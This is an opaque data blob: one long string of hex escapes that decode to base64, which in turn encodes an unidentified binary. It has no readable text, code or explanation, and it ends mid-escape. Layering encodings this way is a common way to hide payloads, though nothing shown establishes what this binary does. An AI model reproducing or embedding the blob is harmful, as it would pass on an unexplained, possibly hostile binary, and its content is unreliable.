\x58\x6d\x59\x47\x43\x67\x77\x49\x47\x42\x6d\x42\x6c\x50\x54\x39\x47\x65\x33\x4e\x78\x2f\x6f\x79\x49\x69\x5a\x6b\x51\x71\x4b\x6e\x35\x55\x6b\x4a\x43\x72\x4f\x34\x69\x49\x67\x77\x74\x47\x52\x73\x71\x4d\x37\x75\x34\x70\x78\x37\x69\x34\x30\x32\x73\x55\x46\x44\x77\x6f\x33\x74\x35\x35\x70\x31\x35\x65\x34\x72\x77\x4c\x43\x78\x30\x57\x32\x39\x74\x32\x72\x65\x44\x67\x4f\x39\x73\x79\x4d\x6c\x5a\x6b\x4f\x6a\x70\x4f\x64\x41\x6f\x4b\x48\x68\x52\x4a\x53\x64\x75\x53\x42\x67\x59\x4b\x44\x43\x51\x6b\x62\x45\x68\x63\x58\x4f\x53\x34\x77\x73\x4a\x64\x6e\x39\x50\x54\x62\x72\x32\x73\x72\x4f\x39\x44\x59\x6d\x4b\x6d\x78\x4a\x47\x52\x71\x44\x6d\x56\x6c\x61\x51\x78\x35\x4f\x51\x33\x30\x33\x6c\x35\x69\x2f\x4c\x6e\x35\x7a\x4c\x56\x79\x4d\x68\x44\x69\x7a\x63\x33\x57\x57\x35\x74\x62\x62\x66\x61\x6a\x59\x32\x4d\x41\x64\x58\x56\x5a\x4c\x46\x4f\x54\x74\x4b\x63\x71\x61\x6e\x67\x53\x57\x78\x73\x74\x4e\x68\x57\x56\x76\x71\x73\x39\x50\x51\x48\x38\x2b\x72\x71\x4a\x63\x39\x6c\x5a\x61\x2f\x4b\x65\x6e\x71\x4f\x39\x4b\x36\x75\x36\x55\x63\x49\x43\x42\x67\x51\x75\x72\x72\x56\x62\x33\x68\x34\x69\x50\x41\x6c\x4a\x57\x39\x4b\x4c\x69\x35\x79\x58\x42\x77\x63\x4a\x44\x69\x6d\x70\x76\x46\x58\x74\x4c\x54\x48\x63\x38\x62\x47\x55\x5a\x66\x6f\x36\x43\x50\x4c\x33\x64\x31\x38\x6f\x58\x52\x30\x6e\x4f\x67\x66\x48\x79\x45\x2b\x53\x30\x76\x64\x6c\x72\x32\x39\x33\x47\x47\x4c\x69\x34\x59\x4e\x69\x6f\x71\x46\x44\x33\x42\x77\x6b\x4f\x41\x2b\x50\x6b\x4a\x38\x74\x62\x58\x45\x63\x57\x5a\x6d\x71\x73\x78\x49\x53\x4e\x69\x51\x41\x77\x4d\x46\x42\x76\x62\x32\x41\x66\x63\x4f\x44\x68\x49\x63\x59\x57\x47\x6a\x77\x6a\x55\x31\x58\x32\x70\x58\x56\x2f\x6d\x75\x75\x62\x6e\x51\x61\x59\x61\x47\x6b\x52\x66\x42\x77\x56\x69\x5a\x48\x52\x30\x6e\x4f\x70\x36\x65\x75\x53\x66\x68\x34\x54\x6a\x5a\x2b\x50\x67\x54\x36\x35\x69\x59\x73\x79\x73\x52\x45\x54\x4d\x69\x61\x57\x6d\x37\x30\x74\x6e\x5a\x63\x4b\x6d\x4f\x6a\x6f\x6b\x48\x6c\x4a\x53\x6e\x4d\x35\x75\x62\x74\x69\x30\x65\x48\x69\x49\x38\x68\x34\x65\x53\x46\x65\x6e\x70\x49\x4d\x6e\x4f\x7a\x6b\x6d\x48\x56\x56\x58\x2f\x71\x69\x67\x6f\x65\x46\x44\x66\x33\x33\x71\x6c\x6a\x49\x79\x50\x41\x36\x47\x68\x2b\x46\x6d\x4a\x69\x59\x41\x4a\x44\x51\x30\x58\x47\x72\x2b\x2f\x32\x6d\x58\x6d\x35\x6a\x48\x58\x51\x6b\x4c\x47\x68\x47\x68\x6f\x75\x4e\x42\x42\x51\x63\x4f\x43\x6d\x5a\x6d\x77\x4b\x53\x30\x74\x64\x31\x6f\x50\x44\x78\x45\x65\x73\x4c\x44\x4c\x65\x31\x52\x55\x2f\x4b\x69\x37\x75\x39\x5a\x74\x46\x68\x59\x36\x4c\x41\x4d\x41\x41\x41\x41\x43\x41\x41\x41\x41\x41\x51\x41\x41\x41\x41\x49\x41\x41\x41\x41\x43\x41\x41\x41\x41\x41\x51\x42\x42\x73\x43\x67\x4c\x46\x51\x4d\x41\x41\x41\x41\x42\x41\x41\x41\x41\x41\x51\x41\x41\x41\x41\x45\x41\x41\x41\x41\x42\x41\x41\x41\x41\x41\x51\x42\x42\x30\x43\x67\x4c\x46\x51\x45\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x77\x41\x41\x41\x41\x4d\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x77\x42\x42\x39\x43\x67\x4c\x48\x77\x45\x41\x41\x41\x41\x43\x41\x41\x41\x41\x41\x77\x41\x41\x41\x50\x2f\x2f\x2f\x77\x44\x2f\x2f\x2f\x38\x41\x2f\x2f\x2f\x2f\x41\x50\x2f\x2f\x2f\x77\x44\x2f\x2f\x2f\x38\x41\x51\x61\x41\x70\x43\x35\x41\x55\x36\x35\x69\x6a\x51\x53\x77\x67\x30\x2b\x75\x53\x7a\x62\x35\x37\x6e\x4c\x4a\x46\x77\x52\x79\x54\x55\x5a\x46\x67\x31\x4d\x66\x36\x4a\x67\x43\x43\x31\x6e\x35\x51\x69\x67\x4f\x6b\x49\x35\x34\x6d\x64\x79\x61\x35\x52\x65\x44\x37\x47\x6b\x6a\x55\x47\x70\x52\x33\x7a\x62\x57\x72\x4a\x67\x4a\x72\x46\x33\x70\x57\x38\x43\x52\x43\x44\x2f\x38\x76\x71\x48\x47\x6a\x6c\x6f\x6c\x2f\x4c\x6b\x31\x31\x48\x52\x52\x4a\x43\x50\x64\x39\x34\x6d\x49\x6e\x64\x70\x58\x33\x64\x69\x53\x50\x6c\x49\x66\x56\x74\x6c\x64\x48\x67\x43\x6c\x73\x58\x46\x34\x6e\x4c\x61\x79\x4f\x44\x57\x78\x52\x68\x46\x44\x47\x56\x77\x56\x36\x44\x33\x76\x6b\x30\x32\x64\x77\x4a\x42\x4c\x71\x69\x65\x4f\x72\x45\x39\x4d\x63\x31\x32\x6c\x79\x31\x64\x36\x69\x33\x78\x58\x34\x5a\x33\x75\x45\x46\x51\x71\x33\x49\x78\x56\x58\x67\x61\x76\x57\x6b\x45\x31\x61\x68\x2f\x5a\x4f\x6e\x30\x2f\x46\x77\x39\x45\x72\x51\x4f\x71\x59\x4f\x75\x42\x63\x52\x66\x71\x63\x41\x38\x58\x53\x6d\x57\x61\x79\x6d\x5a\x70\x6d\x41\x70\x61\x30\x38\x72\x74\x54\x69\x72\x56\x57\x46\x42\x71\x49\x32\x36\x49\x78\x41\x36\x4e\x61\x58\x4a\x6f\x5a\x44\x74\x74\x41\x50\x37\x49\x4b\x68\x38\x46\x45\x45\x42\x77\x46\x47\x59\x43\x45\x6e\x70\x55\x64\x62\x7a\x50\x72\x72\x56\x37\x6e\x7a\x64\x77\x51\x75\x68\x4f\x53\x41\x72\x39\x72\x51\x64\x78\x34\x5a\x52\x58\x33\x75\x79\x66\x51\x43\x69\x79\x42\x4f\x54\x65\x71\x65\x46\x41\x2f\x47\x72\x2f\x53\x51\x51\x43\x52\x30\x30\x49\x74\x57\x67\x33\x32\x7a\x48\x36\x51\x33\x57\x4b\x66\x6e\x4a\x4c\x41\x6c\x38\x34\x59\x58\x4b\x63\x4c\x78\x79\x74\x45\x72\x4e\x48\x66\x5a\x64\x5a\x6a\x78\x76\x77\x6a\x6c\x32\x35\x73\x41\x35\x37\x67\x75\x42\x6f\x68\x42\x55\x56\x2b\x52\x47\x7a\x73\x71\x4f\x37\x78\x41\x37\x74\x64\x6a\x6d\x48\x36\x2f\x5a\x61\x58\x73\x70\x53\x44\x67\x5a\x64\x4b\x6a\x6f\x55\x33\x32\x77\x4d\x77\x4c\x79\x70\x6e\x6a\x53\x33\x37\x6e\x32\x71\x56\x69\x76\x35\x7a\x67\x66\x69\x34\x61\x57\x79\x4b\x78\x33\x4a\x47\x77\x48\x39\x43\x46\x4d\x58\x30\x46\x59\x2b\x39\x78\x31\x37\x45\x64\x55\x52\x76\x70\x34\x38\x52\x75\x34\x42\x53\x33\x6e\x57\x33\x72\x75\x53\x49\x76\x49\x4b\x34\x41\x42\x36\x59\x70\x71\x50\x30\x6a\x76\x53\x50\x4d\x36\x6d\x6a\x59\x78\x57\x71\x58\x31\x59\x6b\x31\x62\x66\x35\x69\x62\x62\x78\x37\x53\x42\x38\x57\x75\x44\x39\x4e\x73\x72\x70\x57\x67\x5a\x43\x4c\x44\x62\x4f\x4b\x54\x56\x44\x54\x76\x36\x59\x50\x56\x4d\x36\x2b\x58\x52\x7a\x6d\x6b\x75\x6e\x30\x50\x55\x66\x57\x57\x39\x4f\x67\x59\x59\x4f\x6e\x61\x32\x42\x72\x39\x68\x61\x6e\x36\x63\x46\x42\x6d\x66\x75\x4e\x47\x4a\x71\x69\x77\x73\x6f\x76\x6d\x36\x35\x46\x79\x64\x48\x64\x41\x63\x6d\x78\x6f\x41\x51\x50\x2b\x43\x67\x66\x6d\x2f\x47\x66\x6b\x68\x37\x44\x56\x55\x4b\x70\x55\x72\x34\x70\x4d\x43\x52\x34\x2b\x65\x66\x6c\x34\x37\x78\x6e\x6f\x5a\x32\x63\x6f\x46\x51\x59\x49\x33\x55\x66\x70\x35\x61\x51\x66\x50\x6c\x73\x47\x4c\x38\x6e\x78\x2f\x73\x51\x46\x51\x67\x65\x75\x50\x6b\x47\x67\x44\x4f\x39\x4d\x6d\x45\x54\x39\x65\x55\x39\x5a\x33\x36\x6c\x64\x68\x56\x4c\x6e\x34\x52\x4a\x4d\x4e\x55\x70\x56\x76\x66\x63\x69\x69\x39\x2f\x6d\x34\x6f\x65\x50\x56\x2f\x34\x67\x2b\x6c\x78\x4c\x49\x46\x69\x58\x7a\x76\x37\x6b\x6e\x54\x4c\x6b\x52\x2b\x6b\x34\x58\x72\x4b\x46\x6c\x2f\x63\x46\x39\x70\x4e\x37\x4d\x6b\x4d\x55\x70\x65\x68\x69\x6a\x78\x48\x64\x62\x6b\x5a\x63\x63\x62\x64\x77\x52\x52\x75\x53\x44\x6e\x64\x50\x35\x44\x36\x43\x50\x55\x68\x34\x70\x39\x4b\x65\x69\x6a\x6b\x6e\x61\x55\x38\x74\x33\x4c\x65\x67\x6d\x62\x4d\x4e\x6e\x42\x48\x52\x73\x77\x2b\x31\x76\x63\x47\x2b\x44\x61\x4a\x45\x6c\x50\x38\x70\x79\x43\x76\x36\x54\x6e\x75\x6a\x47\x30\x63\x4c\x2f\x2f\x44\x54\x4a\x45\x42\x64\x37\x34\x76\x45\x67\x37\x72\x76\x77\x79\x55\x37\x76\x54\x4f\x55\x57\x66\x77\x38\x48\x67\x4b\x59\x75\x67\x35\x63\x6b\x46\x2f\x66\x65\x75\x43\x51\x2b\x55\x63\x44\x51\x53\x51\x70\x44\x78\x4e\x4b\x4a\x78\x74\x77\x48\x6a\x52\x4f\x32\x56\x36\x54\x75\x4f\x4e\x6b\x38\x76\x6d\x45\x71\x49\x51\x42\x31\x6a\x6f\x47\x7a\x32\x46\x55\x66\x42\x52\x45\x75\x48\x55\x71\x2f\x2f\x66\x72\x74\x4b\x38\x65\x49\x4b\x78\x6a\x42\x47\x63\x4c\x62\x46\x7a\x47\x36\x4d\x35\x71\x54\x56\x70\x46\x61\x39\x54\x38\x6f\x41\x32\x70\x32\x45\x53\x38\x67\x2b\x47\x4b\x35\x7a\x56\x38\x35\x46\x4d\x47\x54\x52\x72\x65\x69\x6d\x7a\x6d\x67\x55\x58\x43\x56\x6e\x6f\x39\x71\x4d\x38\x73\x73\x4f\x34\x52\x59\x7a\x36\x51\x5a\x59\x6d\x70\x53\x5a\x6d\x68\x39\x67\x73\x69\x44\x43\x62\x34\x52\x37\x30\x63\x36\x73\x66\x36\x44\x52\x68\x52\x67\x79\x57\x56\x75\x68\x6a\x64\x30\x5a\x30\x31\x43\x61\x48\x4d\x43\x71\x70\x62\x52\x47\x6e\x7a\x31\x6a\x5a\x2b\x51\x45\x61\x37\x72\x32\x79\x68\x6d\x72\x43\x31\x62\x75\x66\x68\x2b\x78\x65\x65\x71\x70\x4b\x43\x46\x30\x36\x62\x33\x33\x4e\x54\x73\x32\x55\x65\x34\x64\x56\x36\x78\x61\x64\x56\x44\x54\x64\x6a\x70\x47\x77\x76\x36\x6a\x66\x58\x41\x42\x39\x7a\x58\x42\x72\x35\x69\x6b\x32\x45\x4a\x34\x37\x65\x77\x67\x6e\x6d\x74\x6e\x65\x55\x47\x44\x59\x78\x58\x71\x4f\x74\x75\x6f\x2b\x73\x4d\x37\x54\x54\x4b\x44\x4c\x49\x4f\x6e\x51\x44\x73\x66\x48\x43\x64\x48\x38\x31\x6c\x41\x38\x44\x53\x33\x4c\x58\x61\x61\x35\x7a\x35\x4f\x62\x4e\x49\x68\x54\x2f\x32\x34\x2f\x59\x30\x35\x33\x46\x64\x5a\x37\x34\x32\x62\x44\x45\x6b\x72\x53\x65\x76\x61\x57\x36\x4c\x58\x53\x57\x6a\x7a\x63\x41\x31\x39\x4f\x36\x37\x51\x65\x6f\x31\x56\x68\x50\x57\x6c\x36\x66\x44\x6b\x2b\x49\x35\x6c\x6f\x4c\x69\x69\x39\x44\x59\x51\x4f\x31\x4d\x4d\x71\x41\x65\x65\x64\x54\x37\x73\x57\x70\x46\x6f\x6c\x4a\x4a\x57\x36\x49\x68\x50\x57\x37\x42\x63\x56\x66\x69\x36\x76\x45\x7a\x6a\x75\x7a\x75\x5a\x38\x34\x65\x55\x65\x33\x58\x61\x39\x4e\x5a\x79\x61\x78\x78\x64\x5a\x4b\x36\x73\x4b\x4e\x77\x30\x73\x32\x31\x73\x4e\x4b\x56\x51\x75\x43\x6a\x62\x63\x66\x68\x68\x34\x76\x49\x51\x6a\x56\x45\x71\x34\x39\x74\x6b\x4d\x31\x6e\x64\x64\x66\x77\x63\x72\x4c\x7a\x78\x51\x38\x34\x2f\x6f\x6d\x65\x37\x30\x54\x77\x43\x36\x45\x4f\x77\x4d\x77\x70\x62\x79\x6f\x67\x70\x6f\x58\x56\x2f\x4e\x42\x6c\x4e\x74\x42\x5a\x54\x58\x4a\x49\x37\x6c\x4d\x4d\x4f\x65\x55\x30\x65\x65\x58\x52\x31\x31\x37\x62\x75\x72\x7a\x2f\x71\x71\x4e\x54\x33\x76\x68\x6f\x35\x49\x56\x7a\x30\x66\x67\x6c\x4d\x49\x79\x64\x52\x4a\x71\x4d\x6b\x55\x37\x6f\x79\x50\x4e\x4a\x45\x6f\x78\x64\x4b\x62\x61\x62\x56\x72\x62\x55\x64\x50\x71\x61\x76\x38\x73\x6b\x49\x67\x31\x6b\x39\x6d\x4a\x46\x72\x50\x46\x5a\x4d\x2b\x48\x79\x68\x63\x6f\x5a\x67\x54\x55\x62\x69\x50\x73\x77\x49\x62\x73\x66\x32\x4c\x35\x67\x7a\x73\x37\x47\x38\x64\x6c\x34\x72\x31\x6d\x61\x6c\x37\x38\x54\x6d\x4b\x67\x62\x30\x74\x75\x69\x2b\x77\x64\x51\x32\x64\x4f\x36\x43\x46\x62\x7a\x76\x49\x57\x50\x39\x77\x55\x34\x4e\x39\x46\x50\x4a\x61\x61\x64\x39\x57\x73\x51\x47\x57\x46\x67\x6d\x66\x73\x45\x55\x46\x67\x62\x67\x2b\x68\x5a\x2b\x6b\x4b\x38\x39\x4b\x47\x4f\x64\x50\x39\x4c\x4a\x38\x75\x4d\x41\x6d\x39\x49\x4d\x58\x36\x72\x4f\x4d\x4c\x66\x55\x44\x44\x42\x30\x4b\x6c\x45\x57\x38\x75\x41\x79\x6d\x41\x33\x72\x4d\x4e\x6a\x6a\x7a\x76\x69\x61\x53\x38\x57\x65\x65\x37\x58\x78\x65\x5a\x4c\x2f\x55\x65\x5a\x75\x42\x49\x5a\x6f\x30\x35\x73\x6a\x54\x56\x66\x6d\x6c\x6d\x63\x78\x7a\x4f\x61\x6d\x38\x78\x63\x4b\x64\x51\x57\x78\x64\x6f\x48\x5a\x45\x7a\x4a\x73\x7a\x6a\x77\x58\x55\x6f\x54\x34\x42\x61\x4a\x69\x39\x43\x76\x4c\x73\x33\x68\x48\x46\x55\x66\x2f\x52\x6c\x53\x43\x49\x35\x4e\x71\x53\x44\x6a\x66\x57\x41\x64\x4f\x58\x6d\x56\x6c\x38\x76\x78\x38\x69\x66\x79\x47\x55\x49\x34\x78\x63\x43\x35\x45\x30\x41\x76\x4b\x68\x76\x42\x41\x43\x61\x49\x77\x65\x45\x64\x4f\x5a\x61\x44\x75\x4f\x64\x48\x33\x4f\x49\x50\x33\x58\x75\x6b\x33\x35\x43\x77\x36\x76\x53\x47\x58\x73\x69\x59\x42\x45\x2f\x68\x76\x6f\x30\x54\x74\x30\x65\x2b\x66\x33\x75\x65\x4c\x6f\x4e\x38\x56\x64\x69\x57\x53\x32\x54\x79\x46\x39\x2f\x59\x53\x33\x45\x4b\x2b\x32\x4b\x66\x73\x66\x4b\x73\x6e\x73\x48\x35\x54\x6a\x58\x33\x61\x71\x6a\x36\x6f\x33\x71\x6f\x6c\x7a\x70\x4f\x39\x41\x6d\x6e\x59\x57\x76\x5a\x44\x2f\x52\x70\x7a\x43\x50\x6e\x41\x58\x2b\x2f\x61\x46\x30\x6f\x5a\x70\x5a\x64\x4e\x5a\x6a\x4e\x4d\x2f\x53\x46\x71\x4e\x62\x53\x59\x4d\x64\x74\x42\x46\x58\x44\x71\x48\x67\x2b\x37\x37\x63\x31\x55\x6d\x35\x72\x51\x59\x36\x46\x52\x6c\x30\x42\x79\x39\x6e\x57\x64\x76\x35\x46\x48\x62\x2b\x49\x42\x41\x41\x41\x41\x41\x41\x41\x41\x41\x49\x4b\x41\x41\x41\x41\x41\x41\x41\x41\x41\x69\x6f\x41\x41\x41\x41\x41\x41\x41\x49\x41\x41\x67\x41\x43\x41\x41\x41\x41\x41\x67\x49\x75\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x51\x41\x41\x67\x41\x41\x41\x41\x41\x43\x42\x67\x41\x43\x41\x41\x41\x41\x41\x67\x41\x6d\x41\x41\x41\x41\x41\x41\x41\x43\x41\x69\x67\x41\x41\x41\x41\x41\x41\x41\x41\x43\x49\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x6d\x41\x41\x49\x41\x41\x41\x41\x41\x41\x43\x67\x41\x41\x67\x41\x41\x41\x41\x41\x43\x4c\x67\x41\x43\x41\x41\x41\x41\x41\x41\x49\x73\x41\x41\x41\x41\x41\x41\x41\x43\x41\x69\x59\x41\x41\x41\x41\x41\x41\x41\x49\x41\x44\x67\x41\x41\x41\x41\x41\x41\x41\x67\x41\x4b\x41\x41\x41\x41\x41\x41\x41\x43\x41\x67\x41\x41\x41\x41\x41\x41\x41\x41\x49\x41\x4b\x67\x41\x41\x41\x41\x41\x41\x41\x41\x41\x6f\x41\x41\x49\x41\x41\x41\x41\x43\x41\x67\x59\x41\x41\x67\x41\x41\x41\x41\x49\x43\x41\x67\x41\x41\x41\x41\x41\x41\x41\x67\x41\x45\x41\x41\x49\x41\x41\x41\x41\x41\x41\x43\x49\x41\x41\x67\x41\x41\x41\x41\x49\x41\x42\x41\x41\x41\x41\x41\x77\x41\x41\x41\x41\x59\x41\x41\x41\x41\x4b\x41\x41\x41\x41\x44\x77\x41\x41\x41\x42\x55\x41\x41\x41\x41\x63\x41\x41\x41\x41\x4a\x41\x41\x41\x41\x43\x30\x41\x41\x41\x41\x33\x41\x41\x41\x41\x41\x67\x41\x41\x41\x41\x34\x41\x41\x41\x41\x62\x41\x41\x41\x41\x4b\x51\x41\x41\x41\x44\x67\x41\x41\x41\x41\x49\x41\x41\x41\x41\x47\x51\x41\x41\x41\x43\x73\x41\x41\x41\x41\x2b\x41\x41\x41\x41\x45\x67\x41\x41\x41\x43\x63\x41\x41\x41\x41\x39\x41\x41\x41\x41\x46\x41\x41\x41\x41\x43\x77\x41\x41\x41\x41\x4b\x41\x41\x41\x41\x42\x77\x41\x41\x41\x41\x73\x41\x41\x41\x41\x52\x41\x41\x41\x41\x45\x67\x41\x41\x41\x41\x4d\x41\x41\x41\x41\x46\x41\x41\x41\x41\x45\x41\x41\x41\x41\x41\x67\x41\x41\x41\x41\x56\x41\x41\x41\x41\x47\x41\x41\x41\x41\x41\x51\x41\x41\x41\x41\x50\x41\x41\x41\x41\x46\x77\x41\x41\x41\x42\x4d\x41\x41\x41\x41\x4e\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x49\x41\x41\x41\x41\x55\x41\x41\x41\x41\x44\x67\x41\x41\x41\x42\x59\x41\x41\x41\x41\x4a\x41\x41\x41\x41\x42\x67\x41\x41\x41\x41\x45\x41\x41\x41\x41\x54\x50\x74\x73\x76\x6f\x55\x54\x51\x7a\x4f\x75\x70\x65\x52\x6f\x77\x6b\x44\x58\x6f\x62\x32\x36\x42\x54\x32\x47\x67\x72\x6c\x58\x62\x6c\x4a\x75\x75\x70\x47\x63\x6e\x4b\x6f\x4e\x32\x33\x58\x52\x65\x41\x67\x62\x73\x55\x57\x4a\x30\x78\x4d\x30\x32\x70\x4f\x65\x46\x30\x54\x6f\x35\x2b\x62\x70\x76\x77\x78\x50\x38\x37\x54\x4d\x59\x75\x75\x30\x2b\x78\x6a\x4c\x30\x70\x66\x53\x58\x70\x63\x62\x34\x62\x35\x65\x45\x6c\x2b\x75\x45\x2b\x4f\x35\x65\x73\x4a\x6d\x77\x78\x35\x6e\x75\x39\x6e\x71\x4d\x6a\x59\x7a\x33\x6a\x66\x62\x2f\x36\x42\x63\x4e\x46\x2b\x55\x4e\x2f\x39\x59\x4b\x33\x4c\x33\x63\x74\x37\x33\x57\x33\x68\x62\x49\x73\x63\x69\x6e\x73\x64\x36\x52\x62\x66\x78\x55\x2f\x44\x6c\x55\x6b\x57\x43\x51\x38\x46\x44\x77\x77\x46\x42\x67\x41\x67\x63\x46\x41\x77\x55\x45\x41\x77\x4c\x4f\x4c\x75\x43\x70\x34\x49\x65\x70\x7a\x6c\x62\x52\x68\x33\x32\x48\x72\x48\x31\x57\x35\x38\x77\x72\x47\x53\x76\x56\x47\x65\x65\x31\x45\x36\x5a\x69\x70\x6e\x46\x69\x74\x55\x31\x38\x4d\x65\x59\x78\x6d\x75\x5a\x4e\x37\x46\x6d\x31\x6d\x72\x58\x44\x6d\x75\x79\x50\x51\x4d\x39\x46\x7a\x77\x56\x46\x6a\x78\x2b\x6a\x76\x4a\x32\x38\x50\x70\x30\x66\x69\x55\x6e\x41\x51\x4d\x41\x4a\x51\x49\x6e\x36\x61\x4a\x4b\x48\x6b\x75\x2b\x48\x2b\x75\x2f\x51\x50\x78\x55\x2f\x78\x52\x58\x76\x73\x70\x51\x6d\x36\x79\x5a\x2f\x36\x37\x4b\x4f\x7a\x6b\x44\x4a\x51\x41\x66\x4a\x6a\x76\x76\x6d\x48\x51\x73\x64\x37\x51\x76\x37\x51\x57\x34\x76\x37\x43\x2b\x43\x37\x45\x47\x7a\x47\x71\x6c\x6e\x71\x58\x31\x6e\x73\x31\x39\x44\x48\x50\x30\x63\x76\x76\x31\x66\x52\x57\x41\x6c\x36\x69\x57\x4b\x36\x6b\x55\x6a\x2b\x64\x71\x2f\x32\x6b\x61\x2f\x49\x31\x4e\x52\x41\x76\x63\x43\x70\x76\x64\x54\x35\x45\x57\x68\x6c\x71\x48\x54\x6c\x75\x53\x62\x64\x75\x31\x62\x37\x53\x31\x62\x6d\x33\x55\x6f\x58\x63\x4a\x64\x36\x73\x4a\x31\x34\x63\x55\x6b\x48\x43\x54\x5a\x48\x4f\x45\x39\x31\x4f\x6d\x75\x36\x58\x71\x75\x50\x55\x7a\x79\x76\x6d\x71\x2b\x6d\x47\x70\x4d\x62\x49\x4c\x75\x57\x75\x37\x59\x57\x6d\x78\x2b\x76\x63\x4e\x42\x77\x2f\x78\x42\x66\x76\x58\x7a\x42\x67\x49\x47\x38\x51\x4c\x31\x67\x31\x4c\x52\x54\x39\x45\x64\x54\x34\x4e\x6f\x6a\x4f\x52\x63\x35\x4e\x42\x63\x61\x46\x46\x57\x42\x2f\x51\x48\x6f\x76\x52\x52\x30\x59\x31\x63\x4e\x46\x79\x35\x4e\x4e\x48\x35\x34\x52\x67\x49\x47\x4f\x6b\x49\x2b\x65\x4a\x4d\x72\x70\x4f\x75\x33\x35\x50\x69\x71\x7a\x36\x56\x63\x35\x56\x4e\x63\x36\x74\x69\x6c\x2f\x56\x54\x39\x63\x52\x54\x59\x69\x70\x72\x51\x54\x39\x42\x56\x44\x38\x71\x43\x42\x77\x55\x44\x42\x51\x51\x44\x41\x69\x56\x59\x2f\x5a\x53\x39\x6a\x46\x53\x6c\x55\x62\x70\x72\x32\x57\x76\x6a\x47\x56\x47\x6e\x58\x2f\x69\x58\x75\x49\x68\x58\x70\x30\x77\x53\x48\x67\x6f\x65\x47\x41\x6f\x4d\x44\x66\x50\x2b\x4b\x48\x34\x62\x71\x45\x33\x43\x68\x73\x52\x44\x78\x45\x55\x44\x77\x6f\x76\x36\x38\x53\x31\x78\x46\x36\x31\x4c\x77\x34\x56\x47\x77\x6b\x62\x48\x41\x6b\x4f\x4a\x48\x35\x61\x4e\x6c\x70\x49\x4e\x69\x51\x62\x72\x62\x61\x62\x74\x6a\x61\x62\x47\x39\x2b\x59\x52\x7a\x31\x48\x70\x54\x33\x66\x7a\x61\x64\x71\x4a\x6d\x71\x42\x4a\x73\x31\x4f\x39\x62\x74\x70\x75\x35\x78\x70\x54\x6e\x38\x7a\x54\x4d\x31\x4d\x2f\x73\x31\x2f\x36\x6c\x43\x36\x6e\x37\x72\x50\x6e\x2b\x6f\x53\x50\x79\x30\x62\x4c\x53\x51\x62\x45\x68\x32\x6b\x75\x5a\x36\x35\x4f\x70\x34\x64\x57\x4d\x53\x63\x64\x4a\x79\x77\x64\x46\x67\x30\x52\x6e\x49\x75\x63\x6d\x67\x75\x4e\x44\x5a\x42\x64\x79\x31\x33\x62\x43\x30\x32\x33\x42\x48\x4e\x73\x73\x32\x6a\x73\x74\x79\x30\x6e\x53\x6e\x75\x4b\x58\x50\x75\x74\x46\x74\x4e\x46\x76\x73\x57\x74\x76\x74\x62\x70\x4b\x55\x42\x39\x67\x46\x54\x39\x71\x52\x32\x6f\x64\x64\x4e\x31\x2b\x78\x4e\x64\x72\x63\x55\x6f\x32\x47\x6a\x64\x57\x47\x33\x66\x54\x52\x4a\x7a\x6b\x6e\x36\x7a\x6e\x31\x53\x33\x34\x31\x37\x6a\x61\x52\x37\x55\x74\x32\x66\x51\x6a\x35\x43\x6f\x54\x37\x64\x58\x73\x32\x54\x63\x5a\x4f\x38\x63\x56\x34\x54\x73\x61\x4b\x58\x6f\x69\x61\x58\x45\x36\x61\x69\x42\x50\x55\x45\x56\x2f\x57\x6d\x75\x51\x47\x34\x61\x4c\x68\x70\x61\x4c\x6b\x41\x51\x62\x67\x39\x43\x34\x6b\x50\x77\x62\x56\x30\x4c\x48\x53\x5a\x4c\x4d\x46\x41\x34\x4b\x42\x67\x6f\x49\x42\x67\x51\x4f\x50\x43\x49\x52\x38\x68\x33\x52\x2f\x6a\x65\x54\x70\x44\x79\x45\x50\x79\x79\x48\x6d\x32\x6d\x69\x7a\x74\x4c\x48\x66\x74\x74\x74\x51\x4e\x32\x62\x37\x5a\x73\x37\x37\x55\x6a\x55\x66\x4b\x52\x73\x6f\x42\x52\x6f\x31\x6e\x46\x33\x44\x5a\x63\x4d\x37\x5a\x5a\x33\x4b\x76\x33\x55\x76\x64\x35\x45\x74\x79\x6c\x4f\x31\x35\x33\x6e\x6b\x7a\x33\x70\x53\x59\x2f\x32\x66\x55\x5a\x79\x76\x55\x6d\x4c\x43\x54\x49\x2b\x67\x6a\x65\x2b\x69\x77\x68\x56\x76\x65\x53\x74\x34\x52\x53\x6f\x57\x37\x42\x72\x31\x72\x76\x57\x31\x72\x75\x38\x57\x37\x66\x69\x70\x2b\x6b\x53\x72\x46\x54\x33\x73\x30\x35\x54\x53\x65\x35\x55\x2f\x74\x31\x7a\x6f\x57\x4f\x73\x45\x57\x37\x59\x62\x53\x56\x4d\x56\x55\x46\x38\x57\x47\x6d\x76\x68\x69\x31\x32\x49\x76\x31\x35\x70\x6d\x6d\x66\x39\x56\x2f\x38\x78\x56\x5a\x68\x47\x32\x70\x35\x53\x6e\x49\x70\x51\x52\x69\x73\x42\x4b\x7a\x30\x6f\x50\x7a\x34\x72\x70\x32\x54\x41\x51\x4d\x4d\x6b\x51\x36\x51\x51\x4f\x43\x67\x59\x4b\x43\x41\x59\x45\x2f\x6d\x61\x59\x67\x5a\x6a\x6e\x67\x66\x36\x67\x71\x77\x76\x77\x43\x31\x76\x77\x6f\x48\x69\x30\x7a\x45\x54\x4d\x38\x45\x52\x34\x4a\x66\x44\x56\x75\x74\x56\x4b\x75\x69\x56\x4c\x64\x54\x37\x6a\x50\x70\x62\x6a\x53\x36\x4b\x73\x44\x76\x4d\x4f\x58\x2f\x4f\x69\x58\x55\x51\x5a\x2f\x68\x6d\x36\x2f\x6c\x32\x41\x32\x31\x76\x41\x57\x78\x76\x41\x67\x41\x57\x41\x68\x59\x71\x46\x43\x6f\x6f\x46\x50\x39\x50\x73\x72\x65\x78\x2b\x72\x54\x38\x68\x2f\x74\x2b\x38\x33\x30\x4b\x38\x49\x58\x43\x6f\x32\x45\x6a\x59\x34\x45\x68\x77\x38\x66\x30\x4d\x42\x41\x7a\x35\x42\x50\x46\x6a\x47\x58\x72\x66\x65\x73\x62\x66\x59\x33\x63\x76\x57\x4d\x46\x59\x37\x73\x46\x33\x72\x7a\x43\x66\x64\x5a\x39\x46\x64\x61\x39\x43\x35\x36\x56\x6a\x70\x59\x52\x6a\x51\x69\x42\x77\x55\x44\x42\x51\x51\x44\x41\x67\x35\x63\x73\x75\x47\x69\x37\x52\x47\x75\x58\x39\x37\x78\x49\x4f\x45\x